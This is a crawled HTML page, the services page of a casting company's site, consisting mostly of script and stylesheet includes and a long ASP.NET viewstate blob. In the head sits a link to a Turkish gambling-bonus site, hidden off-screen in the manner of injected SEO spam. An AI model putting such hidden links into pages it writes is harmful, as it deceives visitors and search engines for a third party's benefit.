

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wemcocastingllc.com/Our-Services
body_size: 32787
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Our Services
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><script src="/Scripts/jquery.colorbox-min.js" type="text/javascript"></script>
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.2.0/css/all.css" integrity="sha384-hWVjflwFxL6sNzntih27bfxkr27PmbbK/iSvJ+a4+0owXq79v+lsFkW54bOGbiDQ" crossorigin="anonymous">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-18692", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-18693", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639048960000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639048960000000000"></script><link id="customcss" href="/Styles/121694/custom_0.css?v=1519202554516AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="loadCSS_Sarnow" href="https://wemcocastingllc.com:443/content/Sarnow.css?d=639048960000000000" rel="stylesheet" type="text/css" /></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Our-Services" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="kbMyOfOaUan+M3/DWwivdRX1r5EHvdPj/w3/fh0feHqPGLFTsgUgvyoP20/HW18o8629XZPMjdj2kgXubV66vpuK5bnHkumqoRyShEz2KTILEoWXgpqrdRqQ7CQBt/Yt+AW/OFPw34+KBDiBLY9KnwlWJHCkuPWlGGPprGSIqVa0xT3jBf75iQ0xVm7E5F/HQRzcYz4G9G2zHWoq1+duyn5CaPbRZ7klDTx9LmVL00qaLK9KWQp6PCMhRBQ6pYNJl+NUB+zHo1ZN94BGYjC49Qk68BR1zaoHLY2OOR+R+/CnVgCxHGuo+LVF/HaCIY1TULYrMt/4hGgQoqnRhLgcS/jvundcfrLImh2K8qaLi4nmFwccvI7YtKHvhgjixPN4RyPA1rW9aLilWaVOjOReqyps/Hugs3gHB03/[base64]/cLs0J2RHNJLOC8ebG+1kWlSB+ZHi26L5H51NJq/YOEvrZU4g1ijja6pw5+oR4PTPK5E4trW3PF9Wdy3fdLAANo/9Cj/PV4OIhkCrUwf16bQOblgoWquaLuiXqhPlymUyWc3onHLAK7xtvSuLHCPC0kcTeH/dHQENQwf1fDPb878i65lTux/T7wWWeZkhk75ICWja0d9I1Zm7xjjRC9OcqzhA3DJJc6A/Yb+NnRKXPlg0iYdi3VywyjUhN6lywZMfQJ4ljOQjIV8G6wUB/ssACXo6RlC9AvuGbCFeLO2QqIlv/NkADpM0Y1oTuQX1m89+OPPZJQkw6KTmh6Ya+AmsGf3xB9NUqSyC3T3aHI/BW3udWR2LOgjBCiK8kriqdq1Ewosoqci9IC/g9Qju7GQx5m/ZMqBtG0GaQsxL7p502rNzxNIR2J1KJC2E8MGqSWl5YDS3VEgyrpFBbmO3Xj9QaHfem/xRiaY4Pf75u0YuSr/K5lYedPDN7xrSckKuCF30sWCw3VWZg8LvTjZAOSISb/i/4tXmKuwanMxBh9GuWr+ImMaTJtZw5umXNiIBwdFBKsbrzCR30kKp7ayn/nZemJ3lUX02UOFjHxOh/EAhTMThwQTY+21+IHlHqnDRhukbsWY2YyPfSsTaUhgFEAnR1stKMSe4NZDgIc3VQKDTEJ1dn83+DDdIlsJ8GErPy7GVKV5ng7P/6WvcP1bvaqb5HcgcnI185ARFAn+oe8fPG3vbX84N6dfh5UoobmgghPIhKy4Vj4tZU6P1thN/hgh120Cj9Wofhl23er72oCIGv4IIxV+YmWn1PxoxVUIcqu5TB/dRxV29/0dalC7qKghcrbYCkqeQj7b6xBCrrErT4nbpaEBL1naZZQAAMGSGNRUa3ik09Ne8puMsbbachfi44ZUny02TfymLQjRzY9+Ph1Y5ZX3CuIrTruU9YBmNrQMag2WJA2EbBdGuU5Co47K4PRIKM8xaKar0zMGi+XCfrCP3UJilUj0HFsfNzz7L/VscQr2rQ2JWtDl1wc0RFpC872F6uV8eVEhigYURaMwmdcRuQtVcrmkkVP0eAcXQaXG3mLET2zWq6MOdhGMSwlbC/+WoEYG0WZI/JJ1X88oZoN2FX5B4ewk9OSSN3SkuKHIto6j0J/EUs6EyoDoSj+CPHpqlgUbDdglqQh3HNPRrS2ozPQW60TBNP7kGnJ4xUQ/biKpECZ1LGl+8oHX/[base64]/NwQKdHGTdY6QgEQGAbaZCKueu937XAfmAJzYXoDeM+UE0+rEgE2mPHx+9wwzgbW+3uTPL9IWhEQsqmBIRiw2HAV9cPJu2gzgJz1OM6BjZDsFU1nSZvySEryQuN0TZs85Hinj/1sk1rMX3HRQ3XuSUHFfwUpUXirVPYIjUFhoMnhRURBdU4UpTsj0ndKh/DrpI3tdmPpbF7f8k6PqAAhcL9kpXs3o7P+05I9rFiAilBPbiS9jLxQ9yAWMcnGgvb5lBIgmQ/[base64]/v/2/i7OvI1wRJLdkJuUTCGQXuKsK6cy+wiKjz3GWwLoqooMuXONw1ERKG3O+jN4/E8sG5Pi23g5LoE5+nS04PsjlaAaGBpu8kRcXegX44G9WVjW92Xuf/e4XXUxr0dE5hNzWT378MRf6HaIOLudrRxE1h21iht8A2hEvWPtLnOpTOV8demXjOaU3eoJT+wURa93JMDqpdh5tbWdh297qHSosXUcj5em33PUnCn6Llxxc4I/VCukBTf5plQJWmZiEfebanG/oxEM9V3/kzf+dRbCnWdX44wNtBnpF0V7qfW5p9NihWki+P+4XhdeAQk2ocIEAWhGQAAMMP9jKnGw3Izo+Ka6cR0UD/VX0E6maco/zs53ilOe/hD2osjtAUoUYSze8aJyI/[base64]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[base64]/zQoyakvj5qYCjpFv0EkMTfLMnKE8/FrxzxhyFr5JLrlEo2mgXo8HnJxvpiAtJy0kOoJM70QVCT2qhBVLSvj6VVKYSLi0c50QAwGZzSLnTVjX9aiVF7/MI0hHBhs8SQ8QrO7tYZKFPgwVOhnsP+5mg9fQKKfrr8SItthCLWIhweTX6y/DzVaO4GvScdtCcqVGr5L49af02VhDzELtiPKfQZIezCDKq9fWBRN5U0aggnymGOkhhzp0vgntDy716Bwk1KlKJjR4SBLYFfcdJE0nKaKlig/MlPB7TG8u3qlL8aeHw4sSJfu9ewUYBju9Cr20TUer4Tj1SWhRqupESrAbL9NzYyqbsldBpsKygW73UQ4NP6p8Pu73fIZB/7gZDSjElJLvginzXqbwup9HfWhYgnwTkSiCPcWKXTznv2qVQ+L69aHnisBfpjdx2Ii2wJ8rEihAFuwOiquXNiQUfZ1vhQeiwaRBrT4oWjsEc0Aosb3PXNQOx7QVoi0wzGuC9p46y8B27amehLmvkeloZl0/oQB75uWthsAHzjUK/eo+P8DqI39tXvOEamoLRckiYarWqCI3yiygw7Z048mEqoWlbCwLkALLOOo5xzxdMfmtBmqh7XEofsiRroKFTRuVBu6HWDi3A6iWIDSTqy6s/XZjICMYhwZPfRwWmKCE+gPHDlN5TEnLol/chNOlAnh9xzaACig/hFRtAhVPRayJPJjsYTovZtS0XiR5TDjZWgs/kXBPxoxkxuSfF5GZWJ0rW3JEd9UQOi4QKGc7GD3GfJSRwf9k9oC2IKO55j5ySEza46QAUkJ4Su6osjpYt+QoN8McbhUuYXY47r/XLrZA5csSqwi6t5TmxhqMtv4G3D5neqP2P7zsiXHmAhPBSn6DYPYeAq0JwCnlaasCSq93CLBocH/khofMXFMjVj1kxENZooaCDkDntAYUyPzbLG+vxubphJYOW5JTwKWGn0H4nYFmZptJi6QmvJYhjeHel7oi202Y5ncPMLpw1UDUDnUbTLMN/6Wj5bz2e+EhuJmOndwQ6Jh0pbTjZBSplDZWooOEG+bhFLi1bh4k/5oH/ZJe176S5KRVZJ15/hiCLhz/eU9XEo5/e2aKypPq9thscwJp+yi4S7PMUCcN1Vix4eWrKQvu/[base64]/1s5Eug18OPXGsAYZT7vz6dceatOpANmZ5MHcuHYZlWQXi1XKRmmmBAdb/bfEHxBor0j7lUg9/[base64]/huFOlZRlwYSxbzLgPorfgS96wc2xFAA+Byigv6RO9mBxi7ktpZHdQ8aCnzGQdtzei8e9aTDNa8N1awg23GFaN/crriy62ZrQAJ3wM+hbmv4p2BaAHaRKCmxYfUt81t0xUF98Pf4MB6nbd/SeL86a0erjCP3C/QYhxnLf5EU70YYSCspfyEL5V10qq63h/lQq+dgBek3zGuAuE83K7FQCZzgNkkafMUjxrpq2NEEbamw6j7omQLq8cZxt1P6FGPxq3Kz/24VrFLGeASj219920Es/[base64]/T6xD9RmNJDI//iLtJOPODRZRy5vGL6AZbl2V+IAjOOEk3xFQTPdbD5/qqZNhsxUdmoHQI7bETdURnK5UHG2G4oI5VPYMlWBFA5/5hSlW+PdiDGFZy9nz80ry1LJFpBDNehcZmKyUzvJ7sIiuhQvEBdbovclyR+ACFv8M69rl0/ynQPLklWxMJluB9lxSZ0k0Y9maHBw0ZxDpPikPa0tk30Y+MpcTSNJFqLqkKWzfTjs8TrQER79DfeJywiLyj2uUzx1Fa/r0L1JhkwnMtTawR/a6D8a2d8bvp+7ru2dV85T0Twj0ZZvPGKOXfkdGntTgZ9V0kqSHcGavsRWc6ANlH8pbau+3eyJmBmxDncfjwin8nD1Qstmbl79Fg5nGl0u4SnE+bV8jajL7qHDM0Xj7VLzacbxZ8wUJlytU6Pse79uSxFZpg3Gt3eMC7S508Nfrn9IvD9go2LorXbhym4xNlQB/+epxmmEZ5rthNIgHHfAilpP6KTIokc9cC5IBhJ2AjO2q9CKXs31CfM0dHeJ94R7r9mq/[base64]/LuO0K0jbppDOMns52yTRk8KoJlW5zWOI0XkN6NTdYvbaNYG4+GmcwdhivNBfbIlf++dPWan1b/XRNQBAJceokVK8T6u+kIUsQrRVSezweMpnIxOS/EIqGeYT2Qc+VU4JTo+obJTnrnHKmAx+NAmMV88ubC68rCIbvmk7zjzd8z6KG6ODt/kvqFrRSJZ3Krrol+kX8TKc2O31gvpsgzR868ijBTy9y+1YyzEwC2qtMHtr4Wc8lHEAkqejHcpA/fPUp+KSkMzHjd1xD/oljvogNPFa/VjUMpBaig54qMyFHiWoSscRPs5cQ1ncFhJUDSApkhuNLhoVGEZ0BuMWo0bU7XFzXFldkp6Mr2nsQ29JRmJ5MsItxz1IOE+z3cDoI/nuX8QPhXftdADjDKeKthUMRP0Bq85em4KDdmRLozYVBscA8JA477EAWd/Kj68Ec12EVrvkjFTKqgyxjDnMYPiPlfenJxhx2rLwVOl04M2NOd3NmhJDfzrpqbS7/mN6Tn7wO/LQHyfxLuuVctCURiL90x8mxiNEII7jVIqFhTXNz6GzgXPBP2w/SDBheyCspiZqS61h2+em1xlVESE9VfDj/BUDyUrrinzKtLgFUimM4SljDxu1t9h/[base64]/Y8kVl15i5n1HcvWDv/MQMgtkBjV2jwibB2nlwBE+zwn4g2ls1vsSVyNO7BY7NTgTYjpMjM2LNPcd4wY2+pkApxY2+DgzkpL/6sc/Vsko5RZjim4J1VXDdtIhRQIA4fgs9h1MXWxcV90Y3JoJsLJjBP4C7wAQVOlbETmsjgl0+bHoq5tElv9nLdxJBTTwRRioSA5ImaRIsDKdoPceIUD/mB4xIvGs+/81bdeuG7SBpKYyOzw3U0+ir3W/s3sQVdritpBhIIbJt1nDHFCdXYkw9Vyb2l0s0sNu/6Ti85sLT6fZ2sA2r3eRJyToNsOa1JsZm2TQAL6MTH5uz3b+o8E3V1ff1FDGy87gh56oFnGSDcdHojko+qIC6y9ju/dybhTXlpYlF4XVwvQsZOEN4J//[base64]/gnvfq3ZoLdeUKrc3Ei7mj+HRpt0vRjqd5f1TPHUrJy6EXkgWKXYTECDKj6AesURFoSIRmYbvT5MQrEaqlz14eQP3k15x2FfmfUcyOVXTKN+6RLPgKEd/HOK0LPLyqd0GEdh4M4SClB/Jm60aM5085HUfsrr0krVZgbAXlPnPjkMeoJm3zWxc4dCHjiDpcj+JhFT6NwbP5/+8qSFgxHSUgLkn99eKVvzqPkM8X1S5GUPKD3GIbwWs51B0Yx3Ee7aG7pMpItaCsSbv+GCOupvHuEz+IY4jUSV5BDY7vCVmxORiIGxCKzRXqHu/CgngiwoOGzE5pJ9vWnk6bIVzGOp51K733bNZZZNVLefgvfQB4oX6PLG+UOJl1sqscGLHazPmk9o713g1QTyiSegPhpdz09dvwZ5YG4A0Gg89EEE6gUXXNR0qnE3KsK/L2yXCY20OV2OBLUwPmvv/bmB2fnLK/M/F17YG4pz3VIDofbPiAu3Ztjh/SiK1CtcqhgtTWCluPejUFaE/F3rQRVMIZ91/wW7UYfFc2w2Uo7WJ3e9YQ+R5PR4dJ66cc3ekJ2cLsTi1DnJ+CRXyw3ulPSlgNnUdCf02u1SyU4IIc2kJvBA7FF9gM0keR9E+u4NNRy+5gCRZ8e494bLkBC/pl/TIILM2i0UPGq/[base64]/tUsbXGTfGhzVZWW9lhfWtVzIXbAqjrgUs+/8abvvVPT4RQOqmz6ZKKVbcQv+pFFKwOKop6A36ZdX8jYhBODn55PHiNcr5MKl/[base64]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